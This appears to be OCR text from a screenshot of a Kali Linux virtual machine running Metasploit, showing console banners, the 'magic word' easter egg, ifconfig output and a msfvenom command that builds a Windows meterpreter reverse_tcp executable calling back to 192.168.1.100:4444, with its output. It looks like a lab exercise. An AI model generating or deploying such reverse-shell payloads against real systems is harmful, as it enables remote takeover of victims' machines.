 Khalisi [Running] - Oracle VirtualBox
1 2 3 4
2
18:33
stephnora@Kali: ~
File Actions Edit View Help
=[ metasploit v6.4.45-dev ]
+ -- --=[ 2489 exploits - 1281 auxiliary - 393 post ]
+ -- --=[ 1463 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > sudo msfconsole
[*] exec: sudo msfconsole
Metasploit tip: Tired of setting RHOSTS for modules? Try globally setting it
with setg RHOSTS x.x.x.x
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v6.4.45-dev ]
+ -- --=[ 2490 exploits - 1281 auxiliary - 431 post ]
+ -- --=[ 1466 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > ifconfig
[*] exec: ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.2.15 netmask 255.255.255.0 broadcast 10.0.2.255
inet6 fd00::df4:fd47:950f:cf65 prefixlen 64 scopeid 0x0<global>
inet6 fd00::a00:27ff:fee8:eaa0 prefixlen 64 scopeid 0x0<global>
inet6 fe80::a00:27ff:fee8:eaa0 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:e8:ea:a0 txqueuelen 1000 (Ethernet)
RX packets 51308 bytes 73962723 (70.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 12263 bytes 755036 (737.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 36 bytes 1880 (1.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 36 bytes 1880 (1.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe > shell.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe > shell.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
msf6 >